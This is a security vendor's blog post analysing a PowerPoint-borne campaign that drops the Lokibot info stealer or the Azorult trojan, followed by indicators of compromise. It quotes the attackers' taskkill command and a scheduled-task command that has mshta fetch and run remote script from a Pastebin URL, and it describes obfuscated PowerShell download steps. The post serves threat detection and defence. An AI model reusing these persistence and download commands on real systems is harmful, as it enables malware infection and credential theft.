PowerPoint Malware References Drake Lyrics to Drop Lokibot & Azorult
Blog
Thought Leadership
PowerPoint Malware References Drake Lyrics to Drop Lokibot & Azorult
David Pickett

A malware campaign using PowerPoint as the infection vector caught our eye after we noticed it contained lyrics to a popular Drake song hidden inside a PowerShell command. Depending on the victim, it either dropped the Lokibot info stealer or Azorult remote access trojan. This infection chain all starts with a simple email, such as the example pictured below.

Heavy Obfuscation
Upon opening either of the PowerPoint attachments, it automatically runs a heavily obfuscated visual basic script.

This script uses the Microsoft HTML application host (mshta.exe) to reach out to a Bitly shortened link (hxxp://j.mp/*) in an attempt to circumvent browser defense controls. It then uses the command line to task kill Excel & Word, if running.
"C:\Windows\System32\cmd.exe" /c taskkill /f /im excel.exe & taskkill /f /im winword.exe

After that, it creates a scheduled task for mshta to reach out to a Pastebin url every 60 minutes. This is where an encoded script is located and the url it retrieves dictates whether the recipient ultimately receives the Lokibot or Azorult payload in our samples.
"C:\Windows\System32\schtasks.exe" /create /sc MINUTE /mo 60 /tn (+main+) /tr "mshta hxxp:\\pastebin[.]com\raw\C5qNg3Dr" /F
Once decoded, this translates into a PowerShell script that contains a reference to Drake's "Keke Do You Love Me" lyrics. This attacker “Master X”, retrieved from the metadata inside the PowerPoint, had a sense of humor when he was creating the invoke-expression cmdlet. "Master X" also obfuscated the ‘DownloadString’ inside this PowerShell script below in another attempt to avoid defense solutions monitoring PowerShell activity.


This script reaches out to paste.ee and downloads a malicious executable named calc.exe. We can see this retrieved malicious executable file header when loading up the paste.ee site.
Sanitized Indicators of Compromise:
Lokibot sample:
Dropped executable file
sha256 80c10ee5f21f92f89cbc293a59d2fd4c01c7958aacad15642558db700943fa22
C:\Users\admin\AppData\Roaming\F63AAA\A71D80.exe
DNS requests
domain d228z91au11ukj.cloudfront[.]net
domain xnasxjnasn.blogspot[.]com
domain paste[.]ee
domain j[.]mp
Connections
ip 143.204.214.11
ip 104.20.68.143
ip 107.175.150.73
HTTP/HTTPS requests
url hxxp://j[.]mp/mo7xasnnr
url hxxp://107.175.150[.]73/~giftioz/.cttr/fre.php
url hxxp://pastebin[.]com/raw/CNtXYPpn
Azorult example:
Main object - "Purchase Order A6.pps"
sha256 a3c8f58fd18e564ec11c247aede37b0be763d1fca46d0cbe5d032cf17e3a6bf3
DNS requests
domain j[.]mp
domain xnasxjnasn.blogspot[.]com
domain resources.blogblog[.]com
domain paste[.]ee
Connections
ip 104.20.68.143
ip 23.106.160.1
HTTP/HTTPS requests
url hxxp://j[.]mp/ml2xasnnr
url hxxp://pastebin[.]com/raw/C5qNg3Dr
url hxxp://paste[.]ee/r/sFV9L
url hxxp://23.106.160[.]1/Panel/2/index.php
Learn more about how advanced threat protection from Zix can help protect your organization from this and other threats.
